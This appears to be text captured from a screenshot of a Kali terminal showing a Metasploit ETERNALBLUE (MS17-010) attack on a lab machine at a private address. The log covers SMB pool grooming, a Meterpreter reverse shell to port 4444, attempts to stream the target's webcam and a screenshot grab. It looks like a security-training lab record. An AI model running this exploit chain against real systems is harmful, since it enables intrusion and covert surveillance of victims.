 Shell No. 1
[Shell No. 1]
06:24 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Service
[*] 192.168.191.130:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.191.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.191.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.191.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.191.130:445 - Starting non-paged pool grooming
[+] 192.168.191.130:445 - Sending SMBv2 buffers
[+] 192.168.191.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.191.130:445 - Sending final SMBv2 buffers.
[*] 192.168.191.130:445 - Sending last fragment of exploit packet!
[*] 192.168.191.130:445 - Receiving response from exploit packet
[+] 192.168.191.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.191.130:445 - Sending egg to corrupted connection.
[*] 192.168.191.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.191.130
[*] Meterpreter session 1 opened (192.168.191.129:4444 -> 192.168.191.130:49162) at 2020-04-14
18:18:56 +0800
[+] 192.168.191.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.191.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.191.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > webcam_sream
[-] Unknown command: webcam_sream.
meterpreter > webcam_stream
[-] Target does not have a webcam
meterpreter > webcam_stream
[-] Target does not have a webcam
meterpreter > screenshot
Screenshot saved to: /root/桌面/WizGIajw.jpeg
meterpreter >